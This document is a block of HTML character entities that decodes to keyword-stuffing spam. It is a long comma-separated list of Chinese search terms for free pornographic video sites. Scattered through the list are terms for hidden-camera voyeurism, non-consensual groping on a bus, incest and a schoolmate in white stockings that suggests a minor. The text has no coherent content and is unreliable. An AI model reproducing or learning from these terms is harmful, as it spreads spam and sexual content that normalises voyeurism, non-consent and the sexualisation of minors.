&#24149;&#22312;&#32447;&#35270;&#39057;&#44;&#22806;&#22269;&#25104;&#20154;&#32593;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;&#44;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#21160;&#28459;&#22312;&#32447;&#19987;&#21306;&#44;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#21306;&#32508;&#21512;&#65;&#29255;&#44;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#19977;&#21306;&#32508;&#21512;&#65;&#29255;&#44;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#32508;&#21512;&#65;&#29255;&#44;&#27431;&#32654;&#25104;&#20154;&#21478;&#31867;&#44;&#27431;&#32654;&#25104;&#20154;&#29467;&#29255;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#44;&#22823;&#22320;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#44;&#22823;&#22320;&#32593;&#36164;&#28304;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#44;&#22823;&#22320;&#36164;&#28304;&#20813;&#36153;&#31532;&#20108;&#39029;&#44;&#22823;&#22320;&#36164;&#28304;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#29256;&#44;&#22823;&#22320;&#36164;&#28304;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#31119;&#21033;&#35270;&#39057;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#44;&#31934;&#21697;&#65;&#86;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#57;&#55;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22235;&#24029;&#22899;&#20154;&#27611;&#22810;&#27700;&#22810;&#65;&#29255;&#44;&#26085;&#36924;&#29255;&#44;&#20844;&#20132;&#36710;&#25320;&#24320;&#19969;&#23383;&#35044;&#36827;&#20837;&#44;&#31934;&#21697;&#22269;&#20135;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#38394;&#34588;&#44;&#26085;&#26085;&#97;&#118;&#38738;&#38738;&#38738;&#20037;&#57;&#55;&#22312;&#32447;&#35266;&#30475;&#39321;&#34121;&#44;&#20234;&#20154;&#23556;&#27431;&#32654;&#40644;&#32593;&#22336;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#97;&#118;&#32593;&#31449;&#44;&#31934;&#21697;&#35270;&#39057;&#19968;&#20108;&#19977;&#21306;&#44;&#20122;&#27954;&#26085;&#26412;&#22312;&#32447;&#25773;&#25918;&#44;&#33394;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#39640;&#28165;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#19987;&#21306;&#25163;&#27231;&#30475;&#29255;&#24433;&#35222;&#44;&#26085;&#38889;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#97;&#118;&#44;&#27704;&#20037;&#22312;&#32447;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#21355;&#29983;&#38388;&#48;&#48;&#48;&#54;&#51;&#53;&#24352;&#27941;&#29788;&#25552;&#21462;&#30721;&#44;&#21516;&#26700;&#30333;&#19997;&#34972;&#21452;&#33151;&#22841;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#31934;&#21697;&#33258;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#30475;&#39640;&#22269;&#20135;&#31934;&#21697;&#19981;&#21345;&#44;&#20122;&#27954;&#21046;&#26381;&#65;&#118;&#30005;&#24433;&#32593;&#44;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#26412;&#28608;&#24773;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#65;&#8744;&#44;&#27431;&#32654;&#25104;&#20154;&#97;&#97;&#22823;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#19987;&#21306;&#26080;&#30721;&#119;&#101;&#98;&#44;&#20122;&#27954;&#21306;&#23567;&#35828;&#21306;&#22270;&#29255;&#21306;&#113;&#118;&#111;&#100;&#44;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#20037;&#20037;&#20154;&#22971;&#44;&#26085;&#26412;&#40644;&#28459;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#36164;&#28304;&#20013;&#25991;&#23383;&#24149;&#44;&#20061;&#20061;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#20135;&#24773;&#20387;&#20037;&#20037;&#44;&#20037;&#57;&#28909;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#33394;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#32593;&#44;&#80;&#71;&#49;&#49;&#65;&#86;&#25104;&#20154;&#32508;&#21512;&#22269;&#20135;&#31934;&#21697;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#26412;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#22312;&#32447;&#57;&#57;&#31934;&#21697;&#44;&#22269;&#20135;&#27431;&#32654;&#25104;&#20154;&#32508;&#21512;&#44;&#31934;&#21697;&#20122;&#27954;&#25104;&#65;&#20154;&#26080;&#30721;&#25104;&#65;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#34588;&#26691;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#35270;&#39057;&#44;&#22269;&#35821;&#33258;&#20135;&#20599;&#25293;&#31934;&#21697;&#35270;&#39057;&#20599;&#44;&#33394;&#27442;&#20037;&#20037;&#20037;&#22825;&#22825;&#22825;&#32508;&#21512;&#32593;&#31934;&#21697;&#44;&#33394;&#22942;&#65;&#86;&#27704;&#20037;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#65;&#86;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#1072;&#118;&#26080;&#30721;&#25773;&#25918;&#44;&#20122;&#27954;&#27431;&#32654;&#22312;&#32447;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#25163;&#26426;&#22269;&#20135;&#31934;&#21697;&#31532;&#49;&#39029;&#44;&#23707;&#22269;&#31934;&#21697;&#26080;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#22269;&#20135;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#65;&#86;&#30005;&#24433;&#22312;&#32447;&#25773;&#25918;&#44;&#20599;&#25293;&#33258;&#20122;&#27954;&#33394;&#21046;&#26381;&#22270;&#21306;&#44;&#21320;&#22812;&#31119;&#21033;&#22269;&#20135;&#30005;&#24433;&#44;&#33067;&#20102;&#21205;&#28459;&#32654;&#22899;&#20839;&#35122;&#29467;&#28872;&#36914;&#20837;&#103;&#102;&#44;&#38738;&#38738;&#38738;&#22269;&#20135;&#20813;&#97;&#22312;&#32447;&#44;&#20037;&#20037;&#20234;&#20154;&#20122;&#27954;&#31934;&#21697;&#33394;&#44;&#31169;&#23494;&#12398;&#36890;&#36947;&#12434;&#35211;&#12414;&#12377;&#44;&#20234;&#20154;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#19968;&#44;&#32593;&#31449;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#36164;&#28304;&#31934;&#21697;&#44;&#31934;&#21697;&#22269;&#20135;&#19968;&#32423;&#20108;&#32423;&#19977;&#32423;&#22312;&#32447;&#44;&#20234;&#20154;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#31934;&#21697;&#44;&#31934;&#21697;&#22269;&#20135;&#43;&#20122;&#27954;&#19968;&#32423;&#20108;&#32423;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#19968;&#20108;&#19977;&#22235;&#21306;&#44;&#26085;&#38889;&#31934;&#21697;&#20154;&#22971;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#44;&#25104;&#20154;&#19977;&#19968;&#32423;&#19968;&#29255;&#65;&#65;&#65;&#44;&#20154;&#22971;&#23569;&#22919;&#31934;&#21697;&#26080;&#30721;&#19987;&#21306;&#33394;&#20234;&#20234;&#44;&#34588;&#26691;&#19968;&#21306;&#20108;&#21306;&#104;&#100;&#35270;&#39057;&#32593;&#31449;&#44;&#22269;&#20135;&#40657;&#33394;&#19997;&#34972;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#20135;&#20154;&#20037;&#20037;&#20154;&#20154;&#20154;&#20154;&#29245;&#44;&#20154;&#22971;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#57;&#57;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#20081;&#30721;&#22269;&#20135;&#20081;&#30721;&#31934;&#21697;&#31934;&#22823;&#37327;&#44;&#38738;&#33609;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#30005;&#24433;&#44;&#20122;&#27954;&#19968;&#21306;&#31934;&#21697;&#20234;&#20154;&#20037;&#20037;&#44;&#38738;&#33609;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#44;&#20234;&#20154;&#21866;&#20037;&#20037;&#20234;&#20154;&#24433;&#35270;&#44;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#44;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#44;&#38738;&#38738;&#25104;&#20154;&#31119;&#21033;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#44;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31169;&#25293;&#31119;&#21033;&#31934;&#21697;&#35270;&#39057;&#25512;&#44;&#26368;&#22909;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#22312;&#32447;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#50;&#48;&#49;&#57;&#24180;&#26368;&#22909;&#30475;&#30005;&#35270;&#21095;&#44;&#26368;&#22909;&#30475;&#30340;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#35270;&#39057;&#44;&#26368;&#22909;&#30475;&#30340;&#20013;&#25991;&#23383;&#24149;&#22269;&#35821;&#30005;&#35270;&#21095;&#44;&#26368;&#22909;&#30475;&#30340;&#50;&#48;&#49;&#56;&#22269;&#35821;&#22312;&#32447;&#44;&#26368;&#22909;&#30475;&#20813;&#36153;&#20013;&#25991;&#22312;&#32447;&#30475;&#30005;&#35270;&#21095;&#32593;&#31449;&#44;&#20122;&#27954;&#32508;&#21512;&#33394;&#22270;&#44;&#20037;&#20037;&#22812;&#33394;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#44;&#20037;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#32593;&#31449;&#44;&#57;&#57;&#20037;&#20037;&#20154;&#22971;&#44;&#31934;&#21697;&#33258;&#25293;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#30005;&#24433;&#44;&#22269;&#20135;&#32654;&#22899;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#33258;&#25293;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#44;&#25104;&#97;&#20154;&#29255;&#20122;&#27954;&#26085;&#26412;&#20037;&#20037;&#44;&#26085;&#38889;&#22909;&#29255;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#30475;&#20037;&#20037;&#20037;&#40635;&#35910;&#44;&#22269;&#20135;&#29190;&#20083;&#26080;&#30721;&#44;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#44;&#20037;&#20037;&#22269;&#20135;&#97;&#118;&#20154;&#20154;&#20570;&#20154;&#20154;&#29245;&#44;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#44;&#22269;&#20135;&#97;&#118;&#20154;&#20154;&#22812;&#22812;&#28577;&#20154;&#20154;&#29245;&#40635;&#35910;&#44;&#23588;&#29289;&#31934;&#21697;&#22269;&#20135;&#31532;&#19968;&#31119;&#21033;&#20108;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#44;&#27431;&#32654;&#19968;&#32423;&#40065;&#19997;&#29255;&#20813;&#36153;&#19968;&#21306;&#44;&#19968;&#29255;&#20037;&#20037;&#31934;&#21697;&#32593;&#44;&#20320;&#25026;&#30340;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#39640;&#28165;&#22312;&#32447;&#19981;&#21345;&#25104;&#20154;&#97;&#118;&#27611;&#29255;&#44;&#27431;&#32654;&#32;&#20122;&#27954;&#32;&#31934;&#21697;&#32;&#39640;&#28165;&#44;&#19969;&#39321;&#23159;&#23159;&#33394;&#20116;&#26376;&#28608;&#24773;&#32508;&#21512;&#28145;&#29233;&#44;&#19969;&#39321;&#33457;&#35270;&#39057;&#36164;&#28304;&#22312;&#32447;&#35266;&#30475;&#44;&#20154;&#20154;&#33609;&#20154;&#20154;&#33394;&#35270;&#39057;&#32508;&#21512;&#44;&#20037;&#28909;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#31934;&#21697;&#39318;&#39029;&#30005;&#24433;&#44;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#19987;&#21306;&#19979;&#36733;&#44;&#22312;&#32447;&#35270;&#39057;&#22269;&#20135;&#27431;&#32654;&#21478;&#31867;&#44;&#26368;&#26032;&#22269;&#20135;&#22312;&#32447;&#25773;&#25918;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#24615;&#34892;&#20026;&#35270;&#39057;&#44;&#20813;&#36153;&#35270;&#39057;&#119;&#119;&#119;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#22269;&#20135;&#57;&#54;&#22312;&#32447;&#20122;&#27954;&#44;&#27611;&#33914;&#33914;&#32769;&#22826;&#20570;&#21463;&#35270;&#39057;&#44;&#20154;&#31165;&#20081;&#104;&#20132;&#104;&#39640;&#25991;&#44;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#120;&#120;&#120;&#120;&#57;&#57;&#30495;&#23454;&#23454;&#25293;&#44;&#32654;&#20029;&#30340;&#29087;&#22919;&#20013;&#25991;&#23383;&#24149;&#44;&#20813;&#36153;&#24433;&#35270;&#27431;&#32654;&#20122;&#27954;&#44;&#22269;&#20135;&#24773;&#20387;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#44;&#27431;&#32654;&#29298;&#20132;&#97;&#27431;&#32654;&#29298;&#20132;&#97;&#8564;&#19968;&#44;&#24378;&#22903;&#28418;&#20142;&#23569;&#22919;&#39640;&#28526;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#23545;&#30333;&#25773;&#25918;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#46;&#36153;&#44;&#22269;&#20135;&#25104;&#20154;&#23448;&#32593;&#22312;&#32447;&#35266;&#30475;&#44;&#110;&#101;&#115;&#101;&#72;&#68;&#88;&#88;&#88;&#88;&#116;&#117;&#98;&#101;&#40635;&#35910;&#84;&#118;&#44;&#22825;&#32654;&#40635;&#33457;&#26143;&#31354;&#39640;&#28165;&#109;&#118;&#44;&#20037;&#20037;&#20154;&#22971;&#23569;&#22919;&#23273;&#33609;&#97;&#118;&#34588;&#26691;&#40635;&#35910;&#44;&#40635;&#35910;&#20256;&#23186;&#22312;&#32447;&#35266;&#30475;&#44;&#24615;&#19968;&#20132;&#19968;&#20081;&#19968;&#32654;&#65;&#29255;&#40635;&#35910;&#32593;&#31449;&#44;&#40635;&#33457;&#22825;&#32654;&#26143;&#31354;&#77;&#86;&#20813;&#36153;&#25773;&#25918;&#44;&#40635;&#35910;&#31934;&#21697;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#40635;&#33457;&#20256;&#21095;&#21407;&#21019;&#77;&#86;&#22312;&#32447;&#30475;&#44;&#22825;&#32654;&#40635;&#33457;&#26143;&#31354;&#39640;&#28165;&#77;&#86;&#25773;&#25918;&#38899;&#20048;&#44;&#22269;&#20135;&#40635;&#35910;&#21095;&#20256;&#23186;&#31934;&#21697;&#22269;&#20135;&#65;&#86;&#44;&#20122;&#27954;&#87;&#87;&#87;&#21866;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#40635;&#35910;&#44;&#40635;&#33457;&#20256;&#21095;&#21407;&#21019;&#77;&#86;&#22312;&#32447;&#30475;&#23436;&#25972;&#29256;&#35270;&#39057;&#44;&#40635;&#33457;&#26143;&#31354;&#20256;&#21095;&#21407;&#21019;&#77;&#86;&#22312;&#32447;&#35266;&#30475;&#44;&#20116;&#21313;&#20845;&#21313;&#26085;&#26412;&#32769;&#29087;&#22919;&#20081;&#32;&#44;&#32;&#22269;&#20135;&#27491;&#22312;&#25773;&#25918;&#32;&#44;&#32;&#24615;&#33394;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32418;&#31881;&#24433;&#35270;&#32;&#44;&#32;&#20122;&#27954;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#32;&#44;&#32;&#22823;&#32905;&#22823;&#25447;&#19968;&#36827;&#19968;&#20986;&#22909;&#29245;&#21160;&#24577;&#22270;&#32;&#44;&#32;&#26085;&#38889;&#39640;&#28165;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#32;&#44;&#32;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#32508;&#21512;&#20037;&#20037;&#31995;&#21015;&#32;&#44;&#32;&#22235;&#34382;&#25104;&#20154;&#31934;&#21697;&#26080;&#30721;&#27704;&#20037;&#22312;&#32447;&#44;&#20845;&#26376;&#23159;&#23159;&#32508;&#21512;&#44;&#29305;&#32423;&#27611;&#29255;&#22312;&#32447;&#25773;&#25918;&#44;&#39321;&#34121;&#57;&#57;&#22269;&#20869;&#33258;&#20135;&#33258;&#25293;&#35270;&#39057;&#44;&#20122;&#27954;&#20813;&#36153;&#40644;&#33394;&#44;&#21320;&#22812;&#24433;&#38498;&#25805;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#29616;&#32447;&#32593;&#31449;&#44;&#20813;&#36153;&#20154;&#25104;&#44;&#20122;&#27954;&#33394;&#23159;&#23159;&#32508;&#21512;&#24320;&#24515;&#32593;&#44;&#33394;&#19968;&#24773;&#19968;&#20081;&#19968;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#28608;&#24773;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;&#32769;&#29087;&#22899;&#20813;&#36153;&#44;&#34588;&#33216;&#97;&#118;&#24615;&#20037;&#20037;&#20037;&#20037;&#34588;&#33216;&#97;&#8564;&#40635;&#35910;&#44;&#24609;&#32418;&#38498;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#33258;&#20599;&#33258;&#20599;&#20813;&#36153;&#19968;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#65;&#8548;&#27611;&#44;&#20122;&#27954;&#22269;&#20135;&#57;&#57;&#31934;&#21697;&#22269;&#33258;&#20135;&#25293;&#44;&#26080;&#30721;&#31934;&#21697;&#97;&#8744;&#22312;&#32447;&#35266;&#30475;&#21313;&#20843;&#31105;&#44;&#29245;&#22919;&#33394;&#21866;&#32593;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#32593;&#31449;&#44;&#20813;&#36153;&#65;&#32423;&#27611;&#29255;&#26080;&#30721;&#26080;&#36974;&#25377;&#44;&#22269;&#20135;&#20081;&#20154;&#20262;&#20599;&#31934;&#21697;&#35270;&#39057;&#65;&#65;&#65;&#44;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#30475;&#22269;&#20135;&#44;&#22269;&#20135;&#86;&#65;&#20813;&#36153;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#44;&#20813;&#36153;&#65;&#32423;&#27611;&#29255;&#22312;&#32447;&#25773;&#25918;&#19981;&#25910;&#36153;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#26352;&#26412;&#65;&#86;&#20813;&#36153;&#20813;&#36153;&#44;&#22269;&#20135;&#19977;&#32423;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#26412;&#20813;&#36153;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#26412;&#44;&#22269;&#20135;&#19977;&#21306;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30005;&#24433;&#29255;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#32593;&#31449;&#44;&#25176;&#30528;&#22905;&#30340;&#33216;&#19968;&#19979;&#19968;&#19979;&#28145;&#25443;&#44;&#21320;&#22812;&#100;&#106;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#22312;&#32447;&#35270;&#39057;&#23436;&#25972;&#29256;&#44;&#20262;&#20262;&#24433;&#38498;&#21320;&#22812;&#29702;&#35770;&#29255;&#44;&#22269;&#20135;&#27431;&#32654;&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26368;&#36817;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#23436;&#25972;&#29256;&#22312;&#32447;&#30475;&#44;&#27224;&#26792;&#32433;&#19977;&#32423;&#44;&#20122;&#27954;&#21478;&#31867;&#22269;&#20135;&#32508;&#21512;&#22312;&#32447;&#44;&#27431;&#32654;&#22823;&#23610;&#24230;&#20570;&#29232;&#21866;&#21866;&#24202;&#25103;&#29255;&#27573;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#44;&#27431;&#32654;&#33394;&#23601;&#26159;&#33394;&#44;&#21313;&#20843;&#31105;&#32593;&#31449;&#40644;&#22312;&#32447;&#30475;&#44;&#38889;&#22269;&#30005;&#24433;&#20986;&#36712;&#30340;&#22971;&#23376;&#22312;&#32447;&#35266;&#30475;&#44;&#25105;&#32473;&#22827;&#22827;&#24403;&#32769;&#23110;&#20813;&#36153;&#38405;&#35835;&#23567;&#35828;&#44;&#26085;&#38889;&#20813;&#36153;&#26080;&#30721;&#19987;&#21306;&#19981;&#21345;&#44;&#80;&#71;&#49;&#49;&#65;&#86;&#44;&#22825;&#22825;&#25554;&#22825;&#22825;&#24178;&#44;&#22825;&#22825;&#33609;&#22825;&#22825;&#24178;&#44;&#19969;&#39321;&#20116;&#26376;&#19971;&#26376;&#32508;&#21512;&#28608;&#24773;&#44;&#89;&#49;&#49;&#49;&#49;&#49;&#49;&#49;&#23569;&#22919;&#24433;&#38498;&#44;&#29305;&#40644;&#29305;&#33394;&#22823;&#29255;&#20813;&#36153;&#25773;&#25918;&#22120;&#22270;&#29255;&#44;&#22825;&#22530;&#32593;&#50;&#48;&#49;&#52;&#97;&#22825;&#22530;&#32593;&#44;&#20116;&#26376;&#23159;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#44;&#22269;&#20135;&#26085;&#26412;&#22312;&#32447;&#35266;&#30475;&#44;&#54;&#57;&#20037;&#20037;&#22812;&#33394;&#31934;&#21697;&#22269;&#20135;&#54;&#57;&#44;&#57;&#49;&#21866;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#118;&#118;&#22312;&#32447;&#44;&#22269;&#20135;&#31934;&#21697;&#44;&#24615;&#27431;&#32654;&#20016;&#28385;&#29087;&#22919;&#88;&#88;&#88;&#88;&#24615;&#20037;&#20037;&#20037;&#44;&#66;&#66;&#66;&#66;&#66;&#66;&#66;&#66;&#66;&#32769;&#22919;&#20154;&#66;&#66;&#66;&#44;&#38889;&#22269;&#20081;&#30721;&#20262;&#35270;&#39057;&#20813;&#36153;&#44;&#22269;&#20135;&#26080;&#22871;&#26080;&#30721;&#65;&#8548;&#22312;&#32447;&#35266;&#30475;&#44;&#20013;&#22269;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#38889;&#22269;&#30005;&#24433;&#44;&#26368;&#22909;&#30475;&#30340;&#50;&#48;&#49;&#56;&#20013;&#25991;&#20013;&#22269;&#22269;&#35821;&#44;&#19977;&#24180;&#29255;&#22312;&#32447;&#35266;&#30475;&#22823;&#20840;&#20013;&#22269;&#44;&#20013;&#22269;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#22269;&#35821;&#29256;&#44;&#19977;&#24180;&#20013;&#22269;&#29255;&#22312;&#32447;&#39640;&#28165;&#35266;&#30475;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#22823;&#20840;&#50;&#48;&#49;&#57;&#44;&#26368;&#36817;&#50;&#48;&#49;&#57;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#29256;&#35270;&#39057;&#44;&#26368;&#36817;&#26085;&#26412;&#109;&#118;&#23383;&#24149;&#20813;&#36153;&#35266;&#30475;&#44;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#12289;&#26368;&#36817;&#26356;&#26032;&#44;&#20013;&#25991;&#23383;&#24149;&#20061;&#19971;&#31934;&#21697;&#20081;&#30721;&#44;&#20013;&#22269;&#26085;&#20135;&#20081;&#30721;&#26080;&#32447;&#30721;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#22823;&#20840;&#44;&#50;&#48;&#49;&#57;&#26159;&#19968;&#27454;&#22312;&#32447;&#25773;&#25918;&#30340;&#32593;&#31449;&#65281;&#44;&#22269;&#20135;&#19968;&#32447;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#20081;&#30721;&#44;&#31119;&#24314;&#26080;&#30721;&#20813;&#36153;&#22312;&#32447;&#44;&#29087;&#22919;&#20154;&#118;&#97;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#44;&#65;&#8548;&#22825;&#22530;&#32593;&#50;&#48;&#50;&#49;&#25163;&#26426;&#29256;&#44;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#26080;&#36974;&#25377;&#65;&#32423;&#27611;&#44;&#26085;&#38889;&#22312;&#32447;&#20813;&#36153;&#35270;&#39057;&#35266;&#30475;&#44;&#26085;&#38889;&#20813;&#36153;&#35270;&#39057;&#35266;&#30475;&#44;&#26085;&#38889;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#26085;&#38889;&#20813;&#36153;&#39640;&#28165;&#44;&#26085;&#38889;&#39640;&#28165;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;